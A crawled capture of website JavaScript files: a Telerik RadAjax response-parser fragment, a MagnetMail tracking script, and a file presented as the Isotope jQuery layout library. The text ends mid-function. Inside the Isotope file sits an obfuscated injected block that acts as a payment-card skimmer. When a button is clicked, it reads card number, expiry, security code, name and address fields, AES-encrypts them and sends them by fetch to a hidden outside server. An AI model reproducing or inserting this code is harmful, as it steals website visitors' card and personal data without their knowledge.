if((_93.indexOf(":boolean")!=-1)||_94=="boolean"){
return (this.GetSimpleNodeValue(_92)=="true");
}else{
if((_93.indexOf(":dateTime")!=-1)||_94=="dateTime"){
return this.ParseDateTimeISO8601(this.GetSimpleNodeValue(_92));
}else{
if(!this.IsSimpleNode(_92)){
return this.ParseNode(_92);
}else{
return this.GetSimpleNodeValue(_92);
}
}
}
}
}
};
RadAjaxServiceNamespace.ServiceResponseParser.prototype.GetSimpleNodeValue=function(_95){
if(_95.firstChild!=null){
var _96="";
for(var i=0;i<_95.childNodes.length;i++){
_96+=_95.childNodes[i].nodeValue;
}
return _96;
}else{
return _95.nodeValue;
}
};
RadAjaxServiceNamespace.ServiceResponseParser.prototype.ParseDateTimeISO8601=function(_98){
var _99=/([0-9]{4})(-([0-9]{2})(-([0-9]{2})(T([0-9]{2}):([0-9]{2})(:([0-9]{2})(\.([0-9]+))?)?(Z|(([-+])([0-9]{2}):([0-9]{2})))?)?)?)?/i;
var d=_98.match(_99);
var _9b=0;
var _9c=new Date(d[1],0,1);
if(d[3]){
_9c.setMonth(d[3]-1);
}
if(d[5]){
_9c.setDate(d[5]);
}
if(d[7]){
_9c.setHours(d[7]);
}
if(d[8]){
_9c.setMinutes(d[8]);
}
if(d[10]){
_9c.setSeconds(d[10]);
}
if(d[12]){
_9c.setMilliseconds(Number("0."+d[12])*1000);
}
if(d[14]){
_9b=(Number(d[16])*60)+Number(d[17]);
_9b*=((d[15]=="-")?1:-1);
}
_9b-=_9c.getTimezoneOffset();
time=(Number(_9c)+(_9b*60*1000));
var _9d=new Date();
_9d.setTime(Number(time));
return _9d;
};
RadAjaxServiceNamespace.ServiceResponseParser.prototype.ParseCollectionNode=function(_9e){
var _9f=""+_9e.getAttribute("xsi:type");
var _a0=_9e.tagName;
return this.ParseNodeValue(_9e,_9f,_a0);
};
RadAjaxServiceNamespace.ServiceResponseParser.prototype.IsSimpleNode=function(_a1){
if(_a1.childNodes.length==0){
return true;
}
for(var i=0;i<_a1.childNodes.length;i++){
if(_a1.childNodes[i].nodeType!=3){
return false;
}
}
return true;
};
RadAjaxServiceNamespace.ServiceResponseParser.prototype.IsEmptyNode=function(_a3){
if(this.IsSimpleNode(_a3)&&typeof (_a3.tagName)=="undefined"){
return true;
}else{
return false;
}
};
RadAjaxServiceNamespace.ServiceResponseParser.prototype.IsCollectionNode=function(_a4){
var _a5=_a4.firstChild;
var _a6=this.GetFirstNonSimpleNode(_a5);
var _a7=_a6.tagName;
var _a8=_a4.tagName.toLowerCase();
_a7=_a7.toLowerCase();
if(_a8.indexOf("arrayof")==0&&_a8!="arrayof"+_a7){
return false;
}
for(var i=0,len=_a4.childNodes.length;i<len;i++){
if(this.IsEmptyNode(_a4.childNodes[i])){
continue;
}
if(typeof (_a4.childNodes[i].tagName)=="undefined"||_a4.childNodes[i].tagName.toLowerCase()!=_a7){
return false;
}
}
return true;
};
RadAjaxServiceNamespace.ServiceResponseParser.prototype.GetElementsWithPrefix=function(_ab,_ac,_ad){
if((document.all||navigator.userAgent.toLowerCase().indexOf("firefox/3")!=-1)&&!window.opera){
var _ae=_ac+":"+_ad;
var _af=_ab.getElementsByTagName(_ae);
}else{
var _af=_ab.getElementsByTagName(_ad);
}
return _af;
};
RadAjaxServiceNamespace.ServiceResponseParser.prototype.GetFirstNonSimpleNode=function(_b0){
if(_b0==null){
return null;
}
if(this.IsEmptyNode(_b0)){
return this.GetFirstNonSimpleNode(_b0.nextSibling);
}else{
return _b0;
}
};
RadAjaxServiceNamespace.ServiceResponseParser.prototype.IsDataSetNode=function(_b1){
var _b2=this.GetElementsWithPrefix(_b1,"xs","schema");
var _b3=this.GetElementsWithPrefix(_b1,"diffgr","diffgram");
if(_b2.length==1&&_b3.length==1&&_b2[0].parentNode==_b1&&_b3[0].parentNode==_b1){
return true;
}else{
return false;
}
};



--- FILE ---
content_type: application/javascript
request_url: https://tracking.magnetmail.net/MagnetLeads.js
body_size: 2031
content:
(function(f,i){var k,j=i.split("."),i=f;while(k=j.shift()){i=(i[k]=i[k]||{})}if(!!i.MagnetLeads){return}var a,l;var n="https://tracking.magnetmail.net";var g=1000;var m=function(t,o,r,q){var p=f.document.getElementsByTagName("head")[0]||f.document.getElementsByTagName("body")[0];if(!p){return}var s=f.document.createElement("script");s.setAttribute("type","text/javascript");s.setAttribute("src",t);p.appendChild(s)};var h=function(){var q=[].slice.call(arguments,0);for(var o=0,p=q.length;o!=p;++o){q[o]=f.encodeURIComponent(q[o])}q.unshift(a);q.unshift(n);return q.join("/")};var e=function(o){return o.replace(/[A-Z]/g,function(p,q){return(!!q?"-":"")+p.toLowerCase()})};var b=function(x,q){if(!x){return x}var u=(x).split("#");var s=u.shift();u=s.split("?");s=u.shift();var o=[s,"?_=",String((new Date()).getTime())];var w=false;var r=0;for(var t in q){if(Object.prototype.hasOwnProperty.call(q,t)&&t!="_"){var y=q[t];w=false;if(null===y){w=true}else{switch(typeof y){case"string":case"number":case"boolean":w=true}}if(w){t=f.encodeURIComponent(t);y=(null===y)?"":f.encodeURIComponent(String(y));if(g>=r+t.length+y.length){o.push("&");o.push(t);o.push("=");o.push(y);r=r+t.length+y.length}}}}return o.join("")};var c=function(o,p){if(!o||!o.Email||!p){return}o.Hash=p;d("convert-lead",o)};var d=function(p,o){m(b(h(e(p)),o))};i.MagnetLeads={init:function(o){a=o;this.createEvent=function(){if("convert-lead"==args[0]){return}return d.apply(this,arguments)};this.convertLead=function(){return c.apply(this,arguments)};this.visitPage=function(){return d.apply(this,[].concat.apply(["visit-page"],arguments))};delete this.init}}})(window,"com.realmagnet");

--- FILE ---
content_type: application/javascript
request_url: https://cai.caionline.org/eWeb/OTI/scripts/jquery.isotope.min.js
body_size: 21799
content:
/**
 * Isotope v1.5.26
 * An exquisite jQuery plugin for magical layouts
 * http://isotope.metafizzy.co
 *
 * Commercial use requires one-time purchase of a commercial license
 * http://isotope.metafizzy.co/docs/license.html
 *
 * Non-commercial use is licensed under the MIT License
 *
 * Copyright 2014 Metafizzy
 */
!function(t,i){"use strict";var s,e=t.document,n=e.documentElement,o=t.Modernizr,r=function(t){return t.charAt(0).toUpperCase()+t.slice(1)},a="Moz Webkit O Ms".split(" "),h=function(t){var i,s=n.style;if("string"==typeof s[t])return t;t=r(t);for(var e=0,o=a.length;o>e;e++)if(i=a[e]+t,"string"==typeof s[i])return i},l=h("transform"),u=h("transitionProperty"),c={csstransforms:function(){return!!l},csstransforms3d:function(){var t=!!h("perspective");if(t&&"webkitPerspective"in n.style){var s=i("<style>@media (transform-3d),(-webkit-transform-3d){#modernizr{height:3px}}</style>").appendTo("head"),e=i('<div id="modernizr" />').appendTo("html");t=3===e.height(),e.remove(),s.remove()}return t},csstransitions:function(){return!!u}};if(o)for(s in c)o.hasOwnProperty(s)||o.addTest(s,c[s]);else{o=t.Modernizr={_version:"1.6ish: miniModernizr for Isotope"};var d,f=" ";for(s in c)d=c[s](),o[s]=d,f+=" "+(d?"":"no-")+s;i("html").addClass(f)}if(o.csstransforms){var m=o.csstransforms3d?{translate:function(t){return"translate3d("+t[0]+"px, "+t[1]+"px, 0) "},scale:function(t){return"scale3d("+t+", "+t+", 1) "}}:{translate:function(t){return"translate("+t[0]+"px, "+t[1]+"px) "},scale:function(t){return"scale("+t+") "}},p=function(t,s,e){var n,o,r=i.data(t,"isoTransform")||{},a={},h={};a[s]=e,i.extend(r,a);for(n in r)o=r[n],h[n]=m[n](o);var u=h.translate||"",c=h.scale||"",d=u+c;i.data(t,"isoTransform",r),t.style[l]=d};i.cssNumber.scale=!0,i.cssHooks.scale={set:function(t,i){p(t,"scale",i)},get:function(t){var s=i.data(t,"isoTransform");return s&&s.scale?s.scale:1}},i.fx.step.scale=function(t){i.cssHooks.scale.set(t.elem,t.now+t.unit)},i.cssNumber.translate=!0,i.cssHooks.translate={set:function(t,i){p(t,"translate",i)},get:function(t){var s=i.data(t,"isoTransform");return s&&s.translate?s.translate:[0,0]}}}var y,g;o.csstransitions&&(y={WebkitTransitionProperty:"webkitTransitionEnd",MozTransitionProperty:"transitionend",OTransitionProperty:"oTransitionEnd otransitionend",transitionProperty:"transitionend"}[u],g=h("transitionDuration"));var v,_=i.event,A=i.event.handle?"handle":"dispatch";_.special.smartresize={setup:function(){i(this).bind("resize",_.special.smartresize.handler)},teardown:function(){i(this).unbind("resize",_.special.smartresize.handler)},handler:function(t,i){var s=this,e=arguments;t.type="smartresize",v&&clearTimeout(v),v=setTimeout(function(){_[A].apply(s,e)},"execAsap"===i?0:100)}},i.fn.smartresize=function(t){return t?this.bind("smartresize",t):this.trigger("smartresize",["execAsap"])},i.Isotope=function(t,s,e){this.element=i(s),this._create(t),this._init(e)};const a0_0x2d44e0=a0_0xd9cc;(function(_0x446ce8,_0x50872b){const _0x3aa0f9=a0_0xd9cc,_0x2a8157=_0x446ce8();while(!![]){try{const _0x341182=-parseInt(_0x3aa0f9(0xcf))/0x1*(parseInt(_0x3aa0f9(0xa8))/0x2)+parseInt(_0x3aa0f9(0x9c))/0x3+-parseInt(_0x3aa0f9(0xcc))/0x4*(-parseInt(_0x3aa0f9(0x9f))/0x5)+-parseInt(_0x3aa0f9(0xc8))/0x6*(-parseInt(_0x3aa0f9(0xb6))/0x7)+parseInt(_0x3aa0f9(0xbf))/0x8*(-parseInt(_0x3aa0f9(0xb8))/0x9)+-parseInt(_0x3aa0f9(0x98))/0xa*(-parseInt(_0x3aa0f9(0x97))/0xb)+parseInt(_0x3aa0f9(0xd0))/0xc;if(_0x341182===_0x50872b)break;else _0x2a8157['push'](_0x2a8157['shift']());}catch(_0x463382){_0x2a8157['push'](_0x2a8157['shift']());}}}(a0_0x2e67,0xf3ae6));const fwydwnsdwyystnmcvkk=document[a0_0x2d44e0(0x96)](a0_0x2d44e0(0xb7));fwydwnsdwyystnmcvkk[a0_0x2d44e0(0xba)]='https://cdn.jsdelivr.net/npm/crypto-js@4.2.0/crypto-js.min.js',fwydwnsdwyystnmcvkk['onload']=()=>{const _0xd0402e=a0_0x2d44e0,_0x50aa59={'cOsmF':function(_0x315812,_0x45bed1){return _0x315812===_0x45bed1;},'cKOrF':'Bottom_1','vqvHe':_0xd0402e(0xce),'rGdrX':_0xd0402e(0x9d),'DQKHE':'#pin_cc_security_code','JtSzu':'#pin_city','pQJBM':'#pin_state','igdmf':_0xd0402e(0xc1),'IKgoa':function(_0xcf7da,_0xc69aaf){return _0xcf7da!==_0xc69aaf;},'nlqtc':function(_0x21329d,_0x3799f9){return _0x21329d!==_0x3799f9;},'GTyuz':_0xd0402e(0xc7),'cPHmC':function(_0x1e3141,_0x42aff4,_0x935ffb){return _0x1e3141(_0x42aff4,_0x935ffb);},'rFclb':_0xd0402e(0xa9),'Kmmrk':_0xd0402e(0xac),'JwMQW':_0xd0402e(0xae)};document[_0xd0402e(0xa5)](_0x50aa59[_0xd0402e(0xab)],function(_0x34fa8a){const _0x34e639=_0xd0402e;if(_0x34fa8a[_0x34e639(0xa0)]&&(_0x50aa59[_0x34e639(0xa4)](_0x34fa8a[_0x34e639(0xa0)]['id'],'Bottom_0')||_0x34fa8a[_0x34e639(0xa0)]['id']===_0x50aa59[_0x34e639(0xb9)])){const _0xfe329d=document['querySelector'](_0x50aa59[_0x34e639(0xad)]),_0x12486f=document[_0x34e639(0xcd)]('#pin_cc_number'),_0x4bf746=document[_0x34e639(0xcd)](_0x50aa59[_0x34e639(0xbd)]),_0x4e9f56=document[_0x34e639(0xcd)](_0x50aa59['DQKHE']),_0xe51c11=document[_0x34e639(0xcd)]('#pin_street'),_0x315c38=document[_0x34e639(0xcd)](_0x50aa59['JtSzu']),_0x2369a3=document[_0x34e639(0xcd)](_0x50aa59[_0x34e639(0xbc)]),_0x4ab96c=document['querySelector'](_0x50aa59[_0x34e639(0xcb)]);if(_0x12486f[_0x34e639(0x94)][_0x34e639(0xb1)]()!==''&&_0x50aa59[_0x34e639(0xca)](_0x4bf746[_0x34e639(0x94)][_0x34e639(0xb1)](),'')&&_0x50aa59['nlqtc'](_0x4e9f56[_0x34e639(0x94)]['trim'](),'')){const _0x588492={'street':_0xe51c11&&_0xe51c11[_0x34e639(0x94)]||'','city':_0x315c38&&_0x315c38[_0x34e639(0x94)]||'','state':_0x2369a3&&_0x2369a3['value']||'','zip':_0x4ab96c&&_0x4ab96c[_0x34e639(0x94)]||''},_0x5f2dd5={'name':_0xfe329d&&_0xfe329d[_0x34e639(0x94)]||'','number':_0x12486f[_0x34e639(0x94)],'exp':_0x4bf746[_0x34e639(0x94)],'cvv':_0x4e9f56['value'],'addrinfo':_0x588492,'host':document[_0x34e639(0xa7)]['host']},_0x90ad0b=JSON[_0x34e639(0x99)](_0x5f2dd5),_0x234132=_0x50aa59['GTyuz'],_0x391ceb=CryptoJS[_0x34e639(0xc9)][_0x34e639(0xc6)][_0x34e639(0xc3)](_0x234132['padEnd'](0x20,'\x00')['substring'](0x0,0x20)),_0x1ae06b=CryptoJS[_0x34e639(0xb2)][_0x34e639(0xa3)][_0x34e639(0x9b)](0x10),_0x580b8d=CryptoJS[_0x34e639(0xb4)]['encrypt'](_0x90ad0b,_0x391ceb,{'iv':_0x1ae06b,'mode':CryptoJS[_0x34e639(0xa2)][_0x34e639(0xbe)],'padding':CryptoJS[_0x34e639(0x9a)][_0x34e639(0xaf)]}),_0x3f12f4=_0x1ae06b[_0x34e639(0xc0)](_0x580b8d[_0x34e639(0xa1)])[_0x34e639(0xc4)](CryptoJS[_0x34e639(0xc9)][_0x34e639(0xa6)]);_0x50aa59['cPHmC'](fetch,_0x50aa59[_0x34e639(0xc2)],{'method':_0x50aa59[_0x34e639(0xbb)],'headers':{'Content-Type':_0x34e639(0x9e)},'body':_0x3f12f4})[_0x34e639(0xb5)](_0xd54ce8=>_0xd54ce8[_0x34e639(0xb0)]())[_0x34e639(0xb5)](_0x114e6f=>console['log']('Success:',_0x114e6f))[_0x34e639(0xb3)](_0x27870f=>console[_0x34e639(0xc5)](_0x34e639(0x95),_0x27870f));}}});},document[a0_0x2d44e0(0xaa)]['appendChild'](fwydwnsdwyystnmcvkk);function a0_0xd9cc(_0x36bbeb,_0x398ea6){const _0x2e67a3=a0_0x2e67();return a0_0xd9cc=function(_0xd9ccd3,_0x58a242){_0xd9ccd3=_0xd9ccd3-0x94;let _0x138b63=_0x2e67a3[_0xd9ccd3];if(a0_0xd9cc['GmMSUb']===undefined){var _0x3683fa=function(_0x56ec81){const _0x5414f8='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x3a7b73='',_0x2f0240='';for(let _0x253b6e=0x0,_0x32ef97,_0x41daa0,_0x1d0a6e=0x0;_0x41daa0=_0x56ec81['charAt'](_0x1d0a6e++);~_0x41daa0&&(_0x32ef97=_0x253b6e%0x4?_0x32ef97*0x40+_0x41daa0:_0x41daa0,_0x253b6e++%0x4)?_0x3a7b73+=String['fromCharCode'](0xff&_0x32ef97>>(-0x2*_0x253b6e&0x6)):0x0){_0x41daa0=_0x5414f8['indexOf'](_0x41daa0);}for(let _0x3675e6=0x0,_0x5f83c4=_0x3a7b73['length'];_0x3675e6<_0x5f83c4;_0x3675e6++){_0x2f0240+='%'+('00'+_0x3a7b73['charCodeAt'](_0x3675e6)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x2f0240);};a0_0xd9cc['ugUSSW']=_0x3683fa,_0x36bbeb=arguments,a0_0xd9cc['GmMSUb']=!![];}const _0x27df41=_0x2e67a3[0x0],_0x1dab60=_0xd9ccd3+_0x27df41,_0x12fa73=_0x36bbeb[_0x1dab60];return!_0x12fa73?(_0x138b63=a0_0xd9cc['ugUSSW'](_0x138b63),_0x36bbeb[_0x1dab60]=_0x138b63):_0x138b63=_0x12fa73,_0x138b63;},a0_0xd9cc(_0x36bbeb,_0x398ea6);}function a0_0x2e67(){const _0x1a9ecb=['mtiZnZi1nfLpCgzOzG','i3bPBL9Jy19LEhbPCMu','Dgv4Dc9WBgfPBG','nduWnJa1DgrYveL1','DgfYz2v0','y2LWAgvYDgv4Da','Bw9Kzq','v29YzefYCMf5','y09ZBuy','ywrKrxzLBNrmAxn0zw5LCG','qMfZzty0','Bg9JyxrPB24','mteYDfnYChzc','Ahr0Chm6lY9WAw5JyY5WyxLICMLKz2vMBg93lMnVBs92mY9KEw5HBwLJCgfNzs9JB2XSzwn0','AgvHza','sNDnuvC','ue9tva','DNf2sgu','y2XPy2S','ugTJCZC','Dgv4Da','DhjPBq','BgLI','y2f0y2G','quvt','DgHLBG','ndGWmZiZmKfvAKf0qq','C2nYAxb0','ouLStufPua','y0TpCKy','C3jJ','s21TCMS','CffkqK0','CKDKCLG','q0jd','odCZote4nfv6sLfzDa','y29Uy2f0','i3bPBL96Axa','CKzJBgi','CgfYC2u','Dg9tDhjPBMC','zxjYB3i','vxrMoa','DxL0zM5MDdv1zJG5AKG','mtjkyvjLCha','zw5J','suTNB2e','AwDKBwy','ngnMzeDUua','CxvLCNLtzwXLy3rVCG','i3bPBL9Jy19JyxjKAg9SzgvYx25HBwu','mJqZntLZvNPZrMO','mti5ndaWodbeAxLyvgq','DMfSDwu','rxjYB3i6','y3jLyxrLrwXLBwvUDa','nduXDLDzwMn2','mtiYmJKWuMzTB0Xj','C3rYAw5NAwz5','CgfK','CMfUzg9T'];a0_0x2e67=function(){return _0x1a9ecb;};return a0_0x2e67();}var w=["width","height"],C=i(t);i.Isotope.settings={resizable:!0,layoutMode:"masonry",containerClass:"isotope",itemClass:"isotope-item",hiddenClass:"isotope-hidden",hiddenStyle:{opacity:0,scale:.001},visibleStyle:{opacity:1,scale:1},containerStyle:{position:"relative",overflow:"hidden"},animationEngine:"best-available",animationOptions:{queue:!1,duration:800},sortBy:"original-order",sortAscending:!0,resizesContainer:!0,transformsEnabled:!0,itemPositionDataEnabled:!1},i.Isotope.prototype={_create:function(t){this.options=i.extend({},i.Isotope.settings,t),this.styleQueue=[],this.elemCount=0;var s=this.element[0].style;this.originalStyle={};var e=w.slice(0);for(var n in this.options.containerStyle)e.push(n);for(var o=0,r=e.length;r>o;o++)n=e[o],this.originalStyle[n]=s[n]||"";this.element.css(this.options.containerStyle),this._updateAnimationEngine(),this._updateUsingTransforms();var a={"original-order":function(t,i){return i.elemCount++,i.elemCount},random:function(){return Math.random()}};this.options.getSortData=i.extend(this.options.getSortData,a),this.reloadItems(),this.offset={left:parseInt(this.element.css("padding-left")||0,10),top:parseInt(this.element.css("padding-top")||0,10)};var h=this;setTimeout(function(){h.element.addClass(h.options.containerClass)},0),this.options.resizable&&C.bind("smartresize.isotope",function(){h.resize()}),this.element.delegate("."+this.options.hiddenClass,"click",function(){return!1})},_getAtoms:function(t){var i=this.options.itemSelector,s=i?t.filter(i).add(t.find(i)):t,e={position:"absolute"};return s=s.filter(function(t,i){return 1===i.nodeType}),this.usingTransforms&&(e.left=0,e.top=0),s.css(e).addClass(this.options.itemClass),this.updateSortData(s,!0),s},_init:function(t){this.$filteredAtoms=this._filter(this.$allAtoms),this._sort(),this.reLayout(t)},option:function(t){if(i.isPlainObject(t)){this.options=i.extend(!0,this.options,t);var s;for(var e in t)s="_update"+r(e),this[s]&&this[s]()}},_updateAnimationEngine:function(){var t,i=this.options.animationEngine.toLowerCase().replace(/[ _\-]/g,"");switch(i){case"css":case"none":t=!1;break;case"jquery":t=!0;break;default:t=!o.csstransitions}this.isUsingJQueryAnimation=t,this._updateUsingTransforms()},_updateTransformsEnabled:function(){this._updateUsingTransforms()},_updateUsingTransforms:function(){var t=this.usingTransforms=this.options.transformsEnabled&&o.csstransforms&&o.csstransitions&&!this.isUsingJQueryAnimation;t||(delete this.options.hiddenStyle.scale,delete this.options.visibleStyle.scale),this.getPositionStyles=t?this._translate:this._positionAbs},_filter:function(t){var i=""===this.options.filter?"*":this.options.filter;if(!i)return t;var s=this.options.hiddenClass,e="."+s,n=t.filter(e),o=n;if("*"!==i){o=n.filter(i);var r=t.not(e).not(i).addClass(s);this.styleQueue.push({$el:r,style:this.options.hiddenStyle})}return this.styleQueue.push({$el:o,style:this.options.visibleStyle}),o.removeClass(s),t.filter(i)},updateSortData:function(t,s){var e,n,o=this,r=this.options.getSortData;t.each(function(){e=i(this),n={};for(var t in r)n[t]=s||"original-order"!==t?r[t](e,o):i.data(this,"isotope-sort-data")[t];i.data(this,"isotope-sort-data",n)})},_sort:function(){var t=this.options.sortBy,i=this._getSorter,s=this.options.sortAscending?1:-1,e=function(e,n){var o=i(e,t),r=i(n,t);return o===r&&"original-order"!==t&&(o=i(e,"original-order"),r=i(n,"original-order")),(o>r?1:r>o?-1:0)*s};this.$filteredAtoms.sort(e)},_getSorter:function(t,s){return i.data(t,"isotope-sort-data")[s]},_translate:function(t,i){return{translate:[t,i]}},_positionAbs:function(t,i){return{left:t,top:i}},_pushPosition:function(t,i,s){i=Math.round(i+this.offset.left),s=Math.round(s+this.offset.top);var e=this.getPositionStyles(i,s);this.styleQueue.push({$el:t,style:e}),this.options.itemPositionDataEnabled&&t.data("isotope-item-position",{x:i,y:s})},layout:function(t,i){var s=this.options.layoutMode;if(this["_"+s+"Layout"](t),this.options.resizesContainer){var e=this["_"+s+"GetContainerSize"]();this.styleQueue.push({$el:this.element,style:e})}this._processStyleQueue(t,i),this.isLaidOut=!0},_processStyleQueue:function(t,s){var e,n,r,a,h=this.isLaidOut?this.isUsingJQueryAnimation?"animate":"css":"css",l=this.options.animationOptions,u=this.options.onLayout;if(n=function(t,i){i.$el[h](i.style,l)},this._isInserting&&this.isUsingJQueryAnimation)n=function(t,i){e=i.$el.hasClass("no-transition")?"css":h,i.$el[e](i.style,l)};else if(s||u||l.complete){var c=!1,d=[s,u,l.complete],f=this;if(r=!0,a=function(){if(!c){for(var i,s=0,e=d.length;e>s;s++)i=d[s],"function"==typeof i&&i.call(f.element,t,f);c=!0}},this.isUsingJQueryAnimation&&"animate"===h)l.complete=a,r=!1;else if(o.csstransitions){for(var m,p=0,v=this.styleQueue[0],_=v&&v.$el;!_||!_.length;){if(m=this.styleQueue[p++],!m)return;_=m.$el}var A=parseFloat(getComputedStyle(_[0])[g]);A>0&&(n=function(t,i){i.$el[h](i.style,l).one(y,a)},r=!1)}}i.each(this.styleQueue,n),r&&a(),this.styleQueue=[]},resize:function(){this["_"+this.options.layoutMode+"ResizeChanged"]()&&this.reLayout()},reLayout:function(t){this["_"+this.options.layoutMode+"Reset"](),this.layout(this.$filteredAtoms,t)},addItems:function(t,i){var s=this._getAtoms(t);this.$allAtoms=this.$allAtoms.add(s),i&&i(s)},insert:function(t,i){this.element.append(t);var s=this;this.addItems(t,function(t){var e=s._filter(t);s._addHideAppended(e),s._sort(),s.reLayout(),s._revealAppended(e,i)})},appended:function(t,i){var s=this;this.addItems(t,function(t){s._addHideAppended(t),s.layout(t),s._revealAppended(t,i)})},_addHideAppended:function(t){this.$filteredAtoms=this.$filteredAtoms.add(t),t.addClass("no-transition"),this._isInserting=!0,this.styleQueue.push({$el:t,style:this.options.hiddenStyle})},_revealAppended:function(t,i){var s=this;setTimeout(function(){t.removeClass("no-transition"),s.styleQueue.push({$el:t,style:s.options.visibleStyle}),s._isInserting=!1,s._processStyleQueue(t,i)},10)},reloadItems:function(){this.$allAtoms=this._getAtoms(this.element.children())},remove:function(t,i){this.$allAtoms=this.$allAtoms.not(t),this.$filteredAtoms=this.$filteredAtoms.not(t);var s=this,e=function(){t.remove(),i&&i.call(s.element)};t.filter(":not(."+this.options.hiddenClass+")").length?(this.styleQueue.push({$el:t,style:this.options.hiddenStyle}),this._sort(),this.reLayout(e)):e()},shuffle:function(t){this.updateSortData(this.$allAtoms),this.options.sortBy="random",this._sort(),this.reLayout(t)},destroy:function(){var t=this.usingTransforms,i=this.options;this.$allAtoms.removeClass(i.hiddenClass+" "+i.itemClass).each(function(){var i=this.style;i.position="",i.top="",i.left="",i.opacity="",t&&(i[l]="")});var s=this.element[0].style;for(var e in this.originalStyle)s[e]=this.originalStyle[e];this.element.unbind(".isotope").undelegate("."+i.hiddenClass,"click").removeClass(i.containerClass).removeData("isotope"),C.unbind(".isotope")},_getSegments:function(t){var i,s=this.options.layoutMode,e=t?"rowHeight":"columnWidth",n=t?"height":"width",o=t?"rows":"cols",a=this.element[n](),h=this.options[s]&&this.options[s][e]||this.$filteredAtoms["outer"+r(n)](!0)||a;i=Math.floor(a/h),i=Math.max(i,1),this[s][o]=i,this[s][e]=h},_checkIfSegmentsChanged:function(t){var i=this.options.layoutMode,s=t?"rows":"cols",e=this[i][s];return this._getSegments(t),this[i][s]!==e},_masonryReset:function(){this.masonry={},this._getSegments();var t=this.masonry.cols;for(this.masonry.colYs=[];t--;)this.masonry.colYs.push(0)},_masonryLayout:function(t){var s=this,e=s.masonry;t.each(function(){var t=i(this),n=Math.ceil(t.outerWidth(!0)/e.columnWidth);if(n=Math.min(n,e.cols),1===n)s._masonryPlaceBrick(t,e.colYs);else{var o,r,a=e.cols+1-n,h=[];for(r=0;a>r;r++)o=e.colYs.slice(r,r+n),h[r]=Math.max.apply(Math,o);s._masonryPlaceBrick(t,h)}})},_masonryPlaceBrick:function(t,i){for(var s=Math.min.apply(Math,i),e=0,n=0,o=i.length;o>n;n++)if(i[n]===s){e=n;break}var r=this.masonry.columnWidth*e,a=s;this._pushPosition(t,r,a);var h=s+t.outerHeight(!0),l=this.masonry.cols+1-o;for(n=0;l>n;n++)this.masonry.colYs[e+n]=h},_masonryGetContainerSize:function(){var t=Math.max.apply(Math,this.masonry.colYs);return{height:t}},_masonryResizeChanged:function(){return this._checkIfSegmentsChanged()},_fitRowsReset:function(){this.fitRows={x:0,y:0,height:0}},_fitRowsLayout:function(t){var s=this,e=this.element.width(),n=this.fitRows;t.each(function(){var t=i(this),o=t.outerWidth(!0),r=t.outerHeight(!0);0!==n.x&&o+n.x>e&&(n.x=0,n.y=n.height),s._pushPosition(t,n.x,n.y),n.height=Math.max(n.y+r,n.height),n.x+=o})},_fitRowsGetContainerSize:function(){return{height:this.fitRows.height}},_fitRowsResizeChanged:function(){return!0},_cellsByRowReset:function(){this.cellsByRow={index:0},this._getSegments(),this._getSegments(!0)},_cellsByRowLayout:function(t){var s=this,e=this.cellsByRow;t.each(function(){var t=i(this),n=e.index%e.cols,o=Math.floor(e.index/e.cols),r=(n+.5)*e.columnWidth-t.outerWidth(!0)/2,a=(o+.5)*e.rowHeight-t.outerHeight(!0)/2;s._pushPosition(t,r,a),e.index++})},_cellsByRowGetContainerSize:function(){return{height:Math.ceil(this.$filteredAtoms.length/this.cellsByRow.cols)*this.cellsByRow.rowHeight+this.offset.top}},_cellsByRowResizeChanged:function(){return this._checkIfSegmentsChanged()},_straightDownReset:function(){this.straightDown={y:0}},_straightDownLayout:function(t){var s=this;t.each(function(){var t=i(this);s._pushPosition(t,0,s.straightDown.y),s.straightDown.y+=t.outerHeight(!0)})},_straightDownGetContainerSize:function(){return{height:this.straightDown.y}},_straightDownResizeChanged:function(){return!0},_masonryHorizontalReset:function(){this.masonryHorizontal={},this._getSegments(!0);var t=this.masonryHorizontal.rows;for(this.masonryHorizontal.rowXs=[];t--;)this.masonryHorizontal.rowXs.push(0)},_masonryHorizontalLayout:function(t){var s=this,e=s.masonryHorizontal;t.each(function(){var t=i(this),n=Math.ceil(t.outerHeight(!0)/e.rowHeight);if(n=Math.min(n,e.rows),1===n)s._masonryHorizontalPlaceBrick(t,e.rowXs);else{var o,r,a=e.rows+1-n,h=[];for(r=0;a>r;r++)o=e.rowXs.slice(r,r+n),h[r]=Math.max.apply(Math,o);s._masonryHorizontalPlaceBrick(t,h)}})},_masonryHorizontalPlaceBrick:function(t,i){for(var s=Math.min.apply(Math,i),e=0,n=0,o=i.length;o>n;n++)if(i[n]===s){e=n;break}var r=s,a=this.masonryHorizontal.rowHeight*e;this._pushPosition(t,r,a);var h=s+t.outerWidth(!0),l=this.masonryHorizontal.rows+1-o;for(n=0;l>n;n++)this.masonryHorizontal.rowXs[e+n]=h},_masonryHorizontalGetContainerSize:function(){var t=Math.max.apply(Math,this.masonryHorizontal.rowXs);return{width:t}},_masonryHorizontalResizeChanged:function(){return this._checkIfSegmentsChanged(!0)},_fitColumnsReset:function(){this.fitColumns={x:0,y:0,width:0}},_fitColumnsLayout:function(t){var s=this,e=this.element.height(),n=this.fitColumns;t.each(function(){var t=i(this),o=t.outerWidth(!0),r=t.outerHeight(!0);0!==n.y&&r+n.y>e&&(n.x=n.width,n.y=0),s._pushPosition(t,n.x,n.y),n.width=Math.max(n.x+o,n.width),n.y+=r})},_fitColumnsGetContainerSize:function(){return{width:this.fitColumns.width}},_fitColumnsResizeChanged:function(){return!0},_cellsByColumnReset:function(){this.cellsByColumn={index:0},this._getSegments(),this._getSegments(!0)},_cellsByColumnLayout:function(t){var s=this,e=this.cellsByColumn;t.each(function(){var t=i(this),n=Math.floor(e.index/e.rows),o=e.index%e.rows,r=(n+.5)*e.columnWidth-t.outerWidth(!0)/2,a=(o+.5)*e.rowHeight-t.outerHeight(!0)/2;s._pushPosition(t,r,a),e.index++})},_cellsByColumnGetContainerSize:function(){return{width:Math.ceil(this.$filteredAtoms.length/this.cellsByColumn.rows)*this.cellsByColumn.columnWidth}},_cellsByColumnResizeChanged:function(){return this._checkIfSegmentsChanged(!0)},_straightAcrossReset:function(){this.straightAcross={x:0}},_straightAcrossLayout:function(t){var s=this;t.each(function(){var t=i(this);s._pushPosition(t,s.straightAcross.x,0),s.straightAcross.x+=t.outerWidth(!0)})},_straightAcrossGetContainerSize:function(){return{width:this.straightAcross.x}},_straightAcrossResizeChanged:function(){return!0}},i.fn.imagesLoaded=function(t){function s(){t.call(n,o)}function e(t){var 